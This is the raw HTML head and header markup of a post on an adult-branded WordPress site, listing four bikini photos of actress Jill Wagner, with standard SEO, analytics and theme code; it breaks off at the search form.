

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/jill-wagner-sexy-4-photos/
body_size: 11009
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jill Wagner Sexy (4 Photos) | AllPornImages</title>
	<meta name="description" content="Actress Jill Wagner displays her sexy bikini body on the beach in Maui (2014).Instagram: https://www.instagram.com/jillwagner/" />
	<link rel="canonical" href="https://allpornimages.com/jill-wagner-sexy-4-photos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jill Wagner Sexy (4 Photos) | AllPornImages" />
	<meta property="og:description" content="Actress Jill Wagner displays her sexy bikini body on the beach in Maui (2014).Instagram: https://www.instagram.com/jillwagner/" />
	<meta property="og:url" content="https://allpornimages.com/jill-wagner-sexy-4-photos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2023-02-11T05:00:45+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#article","isPartOf":{"@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Jill Wagner Sexy (4 Photos)","datePublished":"2023-02-11T05:00:45+00:00","dateModified":"2023-02-11T05:00:45+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/"},"wordCount":23,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp","keywords":["Jill Wagner"],"articleSection":["Hollywood"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/","url":"https://allpornimages.com/jill-wagner-sexy-4-photos/","name":"Jill Wagner Sexy (4 Photos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#primaryimage"},"image":{"@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp","datePublished":"2023-02-11T05:00:45+00:00","dateModified":"2023-02-11T05:00:45+00:00","description":"Actress Jill Wagner displays her sexy bikini body on the beach in Maui (2014).Instagram: https://www.instagram.com/jillwagner/","breadcrumb":{"@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/jill-wagner-sexy-4-photos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2023/02/jill-wagner-sexy-4-photos/jill-wagner-1.webp","caption":"Jill Wagner Sexy (4 Photos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/jill-wagner-sexy-4-photos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Jill Wagner Sexy (4 Photos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Jill Wagner Sexy (4 Photos) Comments Feed" href="https://allpornimages.com/jill-wagner-sexy-4-photos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/16878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=16878' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fjill-wagner-sexy-4-photos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fjill-wagner-sexy-4-photos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-16878 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
